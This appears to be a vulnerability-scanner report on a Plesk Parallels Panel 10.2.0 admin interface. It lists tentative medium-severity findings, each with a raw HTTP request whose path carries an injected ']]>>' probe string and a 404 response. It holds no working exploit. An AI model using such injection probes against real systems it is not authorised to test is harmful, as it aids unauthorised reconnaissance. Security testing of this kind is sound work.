| GET /admin]]>>/server/settings?context Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Connection: keep-alive User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/14.0.835.186 Safari/535.1 Accept: text/html,application Referer: https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8 Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Cookie: PHPSESSID=57d66da046 |
| HTTP/1.1 404 Not Found Content-Type: text/html Content-Length: 345 Date: Fri, 23 Sep 2011 19:14:22 GMT Server: sw-cp-server <?xml version="1.0" encoding="iso-8859-1"?> <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w ...[SNIP]... |
| Severity: | Medium |
| Confidence: | Tentative |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /admin/server/tools |
| GET /admin]]>>/server/tools?context Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Connection: keep-alive User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/14.0.835.186 Safari/535.1 Accept: text/html,application Referer: https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8 Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Cookie: PHPSESSID=57d66da046 |
| HTTP/1.1 404 Not Found Content-Type: text/html Content-Length: 345 Date: Fri, 23 Sep 2011 19:14:22 GMT Server: sw-cp-server <?xml version="1.0" encoding="iso-8859-1"?> <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w ...[SNIP]... |
| Severity: | Medium |
| Confidence: | Tentative |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /admin/subscription |
| GET /admin]]>>/subscription/create HTTP/1.1 Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Connection: keep-alive User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/14.0.835.186 Safari/535.1 Accept: text/html,application Referer: https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8 Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Cookie: PHPSESSID=650d277c65 |
| HTTP/1.1 404 Not Found Content-Type: text/html Content-Length: 345 Date: Sat, 24 Sep 2011 15:46:51 GMT Server: sw-cp-server <?xml version="1.0" encoding="iso-8859-1"?> <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w ...[SNIP]... |
| Severity: | Medium |
| Confidence: | Tentative |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /admin/subscription/list |
| GET /admin]]>>/subscription/list Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Connection: keep-alive User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/14.0.835.186 Safari/535.1 Accept: text/html,application Referer: https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8 Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Cookie: PHPSESSID=57d66da046 |
| HTTP/1.1 404 Not Found Content-Type: text/html Content-Length: 345 Date: Fri, 23 Sep 2011 19:14:22 GMT Server: sw-cp-server <?xml version="1.0" encoding="iso-8859-1"?> <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w ...[SNIP]... |
| Severity: | Medium |
| Confidence: | Tentative |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /admin/subscription/list |
| GET /admin]]>>/subscription/list/reset Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Connection: close Content-Type: text/html Content-Length: 345 Date: Fri, 23 Sep 2011 19:20:25 GMT Server: sw-cp-server <?xml version="1.0" encoding="iso-8859-1"?> <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w ...[SNIP]... |
| Severity: | Medium |
| Confidence: | Tentative |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /admin/subscription/login |
| GET /admin]]>>/subscription/login Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 User-Agent: Mozilla/5.0 (Windows; U; Windows NT 6.1; en-US; rv:1.9.2.13) Gecko/20110504 Namoroka/3.6.13 Accept: text/html,application Accept-Language: en-us,en;q=0.5 Accept-Encoding: gzip,deflate Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Keep-Alive: 115 Connection: keep-alive Referer: https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Cookie: PHPSESSID=b2a41b1ec1 |
| HTTP/1.1 404 Not Found Content-Type: text/html Content-Length: 345 Date: Fri, 23 Sep 2011 18:58:56 GMT Server: sw-cp-server <?xml version="1.0" encoding="iso-8859-1"?> <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w ...[SNIP]... |
| Severity: | Medium |
| Confidence: | Tentative |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /favicon.ico |
| GET /favicon.ico]]>> HTTP/1.1 Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Connection: keep-alive Accept: */* User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/14.0.835.186 Safari/535.1 Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8 Accept-Charset: ISO-8859-1,utf-8;q=0.7,* |
| HTTP/1.1 404 Not Found Content-Type: text/html Content-Length: 345 Date: Fri, 23 Sep 2011 18:24:51 GMT Server: sw-cp-server <?xml version="1.0" encoding="iso-8859-1"?> <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w ...[SNIP]... |
| Severity: | Medium |
| Confidence: | Tentative |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /get_password.php |
| POST /get_password.php]]>> HTTP/1.1 Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Connection: keep-alive Content-Length: 114 Cache-Control: max-age=0 Origin: https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/14.0.835.186 Safari/535.1 Content-Type: application/x-www-form Accept: text/html,application Referer: https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443/get Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8 Accept-Charset: ISO-8859-1,utf-8;q=0.7,* forgery_protection_token |
| HTTP/1.1 404 Not Found Content-Type: text/html Content-Length: 345 Date: Fri, 23 Sep 2011 18:24:06 GMT Server: sw-cp-server <?xml version="1.0" encoding="iso-8859-1"?> <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w ...[SNIP]... |
| Severity: | Medium |
| Confidence: | Tentative |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /javascript/chk.js.php |
| GET /javascript]]>>/chk.js.php HTTP/1.1 Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Connection: keep-alive User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/14.0.835.186 Safari/535.1 Accept: */* Referer: https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443/ Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8 Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Cookie: PHPSESSID=0b237ea12b |
| HTTP/1.1 404 Not Found Content-Type: text/html Content-Length: 345 Date: Fri, 23 Sep 2011 19:01:37 GMT Server: sw-cp-server <?xml version="1.0" encoding="iso-8859-1"?> <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w ...[SNIP]... |
| Severity: | Medium |
| Confidence: | Tentative |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /javascript/chk.js.php |
| GET /javascript/chk.js.php]]>> HTTP/1.1 Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Connection: keep-alive User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/14.0.835.186 Safari/535.1 Accept: */* Referer: https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443/ Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8 Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Cookie: PHPSESSID=0b237ea12b |
| HTTP/1.1 404 Not Found Content-Type: text/html Content-Length: 345 Date: Fri, 23 Sep 2011 19:01:39 GMT Server: sw-cp-server <?xml version="1.0" encoding="iso-8859-1"?> <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w ...[SNIP]... |
| Severity: | Medium |
| Confidence: | Tentative |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /javascript/common.js |
| GET /javascript]]>>/common.js?plesk_version Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Connection: keep-alive User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/14.0.835.186 Safari/535.1 Accept: */* Referer: https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443/ Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8 Accept-Charset: ISO-8859-1,utf-8;q=0.7,* |
| HTTP/1.1 404 Not Found Content-Type: text/html Content-Length: 345 Date: Fri, 23 Sep 2011 18:25:27 GMT Server: sw-cp-server <?xml version="1.0" encoding="iso-8859-1"?> <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w ...[SNIP]... |
| Severity: | Medium |
| Confidence: | Tentative |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /javascript/common.js |
| GET /javascript/common.js]]>>?plesk_version=psa-10.2.0 Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Connection: keep-alive User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/14.0.835.186 Safari/535.1 Accept: */* Referer: https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443/ Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8 Accept-Charset: ISO-8859-1,utf-8;q=0.7,* |
| HTTP/1.1 404 Not Found Content-Type: text/html Content-Length: 345 Date: Fri, 23 Sep 2011 18:25:33 GMT Server: sw-cp-server <?xml version="1.0" encoding="iso-8859-1"?> <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w ...[SNIP]... |
| Severity: | Medium |
| Confidence: | Tentative |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /javascript/frameset.js |
| GET /javascript]]>>/frameset.js?plesk Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Connection: keep-alive User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/14.0.835.186 Safari/535.1 Accept: */* Referer: https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443/ Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8 Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Cookie: PHPSESSID=0b237ea12b |
| HTTP/1.1 404 Not Found Content-Type: text/html Content-Length: 345 Date: Fri, 23 Sep 2011 18:27:24 GMT Server: sw-cp-server <?xml version="1.0" encoding="iso-8859-1"?> <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w ...[SNIP]... |
| Severity: | Medium |
| Confidence: | Tentative |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /javascript/frameset.js |
| GET /javascript/frameset.js]]>>?plesk_version=psa-10.2.0 Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Connection: keep-alive User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/14.0.835.186 Safari/535.1 Accept: */* Referer: https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443/ Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8 Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Cookie: PHPSESSID=0b237ea12b |
| HTTP/1.1 404 Not Found Content-Type: text/html Content-Length: 345 Date: Fri, 23 Sep 2011 18:27:30 GMT Server: sw-cp-server <?xml version="1.0" encoding="iso-8859-1"?> <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w ...[SNIP]... |
| Severity: | Medium |
| Confidence: | Tentative |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /javascript/jsw.js |
| GET /javascript]]>>/jsw.js?plesk_version=psa Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Connection: keep-alive User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/14.0.835.186 Safari/535.1 Accept: */* Referer: https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8 Accept-Charset: ISO-8859-1,utf-8;q=0.7,* |
| HTTP/1.1 404 Not Found Content-Type: text/html Content-Length: 345 Date: Fri, 23 Sep 2011 18:25:37 GMT Server: sw-cp-server <?xml version="1.0" encoding="iso-8859-1"?> <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w ...[SNIP]... |
| Severity: | Medium |
| Confidence: | Tentative |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /javascript/jsw.js |
| GET /javascript/jsw.js]]>>?plesk_version=psa-10.2.0 Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Connection: keep-alive User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/14.0.835.186 Safari/535.1 Accept: */* Referer: https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8 Accept-Charset: ISO-8859-1,utf-8;q=0.7,* |
| HTTP/1.1 404 Not Found Content-Type: text/html Content-Length: 345 Date: Fri, 23 Sep 2011 18:25:43 GMT Server: sw-cp-server <?xml version="1.0" encoding="iso-8859-1"?> <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w ...[SNIP]... |
| Severity: | Medium |
| Confidence: | Tentative |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /javascript/leftframe.js |
| GET /javascript]]>>/leftframe.js HTTP/1.1 Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Connection: close Content-Type: text/html Content-Length: 345 Date: Fri, 23 Sep 2011 19:19:14 GMT Server: sw-cp-server <?xml version="1.0" encoding="iso-8859-1"?> <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w ...[SNIP]... |
| Severity: | Medium |
| Confidence: | Tentative |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /javascript/leftframe.js |
| GET /javascript/leftframe.js]]>> HTTP/1.1 Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Connection: close Content-Type: text/html Content-Length: 345 Date: Fri, 23 Sep 2011 19:19:17 GMT Server: sw-cp-server <?xml version="1.0" encoding="iso-8859-1"?> <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w ...[SNIP]... |
| Severity: | Medium |
| Confidence: | Tentative |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /javascript/main.js |
| GET /javascript]]>>/main.js?plesk_version Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Connection: keep-alive User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/14.0.835.186 Safari/535.1 Accept: */* Referer: https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8 Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Cookie: PHPSESSID=5df6316274 |
| HTTP/1.1 404 Not Found Content-Type: text/html Content-Length: 345 Date: Fri, 23 Sep 2011 19:02:17 GMT Server: sw-cp-server <?xml version="1.0" encoding="iso-8859-1"?> <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w ...[SNIP]... |
| Severity: | Medium |
| Confidence: | Tentative |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /javascript/main.js |
| GET /javascript/main.js]]>>?plesk_version=psa-10.2.0 Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Connection: keep-alive User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/14.0.835.186 Safari/535.1 Accept: */* Referer: https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8 Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Cookie: PHPSESSID=5df6316274 |
| HTTP/1.1 404 Not Found Content-Type: text/html Content-Length: 345 Date: Fri, 23 Sep 2011 19:02:19 GMT Server: sw-cp-server <?xml version="1.0" encoding="iso-8859-1"?> <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w ...[SNIP]... |
| Severity: | Medium |
| Confidence: | Tentative |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /javascript/main.leIE7 |
| GET /javascript]]>>/main.leIE7.fixes.js HTTP/1.1 Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Connection: close Content-Type: text/html Content-Length: 345 Date: Fri, 23 Sep 2011 19:19:14 GMT Server: sw-cp-server <?xml version="1.0" encoding="iso-8859-1"?> <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w ...[SNIP]... |
| Severity: | Medium |
| Confidence: | Tentative |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /javascript/main.leIE7 |
| GET /javascript/main.leIE7 Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Connection: close Content-Type: text/html Content-Length: 345 Date: Fri, 23 Sep 2011 19:19:16 GMT Server: sw-cp-server <?xml version="1.0" encoding="iso-8859-1"?> <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w ...[SNIP]... |
| Severity: | Medium |
| Confidence: | Tentative |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /javascript/tooltip.js |
| GET /javascript]]>>/tooltip.js?plesk_version Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Connection: keep-alive User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/14.0.835.186 Safari/535.1 Accept: */* Referer: https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443/top Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8 Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Cookie: PHPSESSID=5df6316274 |
| HTTP/1.1 404 Not Found Content-Type: text/html Content-Length: 345 Date: Fri, 23 Sep 2011 19:02:04 GMT Server: sw-cp-server <?xml version="1.0" encoding="iso-8859-1"?> <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w ...[SNIP]... |
| Severity: | Medium |
| Confidence: | Tentative |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /javascript/tooltip.js |
| GET /javascript/tooltip.js]]>>?plesk_version=psa-10.2.0 Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Connection: keep-alive User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/14.0.835.186 Safari/535.1 Accept: */* Referer: https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443/top Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8 Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Cookie: PHPSESSID=5df6316274 |
| HTTP/1.1 404 Not Found Content-Type: text/html Content-Length: 345 Date: Fri, 23 Sep 2011 19:02:06 GMT Server: sw-cp-server <?xml version="1.0" encoding="iso-8859-1"?> <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w ...[SNIP]... |
| Severity: | Medium |
| Confidence: | Tentative |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /javascript/widget.js |
| GET /javascript]]>>/widget.js HTTP/1.1 Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Connection: close Content-Type: text/html Content-Length: 345 Date: Fri, 23 Sep 2011 19:19:18 GMT Server: sw-cp-server <?xml version="1.0" encoding="iso-8859-1"?> <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w ...[SNIP]... |
| Severity: | Medium |
| Confidence: | Tentative |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /javascript/widget.js |
| GET /javascript/widget.js]]>> HTTP/1.1 Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Connection: close Content-Type: text/html Content-Length: 345 Date: Fri, 23 Sep 2011 19:19:20 GMT Server: sw-cp-server <?xml version="1.0" encoding="iso-8859-1"?> <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w ...[SNIP]... |
| Severity: | Medium |
| Confidence: | Tentative |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /left.php3 |
| GET /left.php3]]>> HTTP/1.1 Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Connection: keep-alive User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/14.0.835.186 Safari/535.1 Accept: text/html,application Referer: https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443/ Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8 Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Cookie: psaContext=dashboard; PHPSESSID=b6e4a9281c |
| HTTP/1.1 404 Not Found Content-Type: text/html Content-Length: 345 Date: Fri, 23 Sep 2011 19:01:36 GMT Server: sw-cp-server <?xml version="1.0" encoding="iso-8859-1"?> <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w ...[SNIP]... |
| Severity: | Medium |
| Confidence: | Tentative |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /license.php3 |
| GET /license.php3]]>> HTTP/1.1 Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Connection: keep-alive User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/14.0.835.186 Safari/535.1 Accept: text/html,application Referer: https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443/ Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8 Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Cookie: PHPSESSID=0b237ea12b |
| HTTP/1.1 404 Not Found Content-Type: text/html Content-Length: 345 Date: Fri, 23 Sep 2011 18:26:15 GMT Server: sw-cp-server <?xml version="1.0" encoding="iso-8859-1"?> <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w ...[SNIP]... |
| Severity: | Medium |
| Confidence: | Tentative |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /login.php3 |
| GET /login.php3]]>> HTTP/1.1 Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Connection: keep-alive User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/14.0.835.186 Safari/535.1 Accept: text/html,application Referer: https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443/ Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8 Accept-Charset: ISO-8859-1,utf-8;q=0.7,* |
